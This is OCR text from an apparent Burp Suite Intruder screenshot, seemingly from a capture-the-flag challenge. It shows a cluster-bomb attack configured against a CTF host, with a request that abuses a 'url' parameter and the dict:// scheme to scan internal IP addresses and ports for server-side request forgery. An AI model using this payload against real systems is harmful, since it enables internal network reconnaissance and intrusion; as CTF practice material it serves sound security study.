 Payload Positions
St
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /?url=dict://172.11.243.§1§:§aa§ HTTP/1.1
Host: ctf473831530.yulige.top:12345
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.204 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches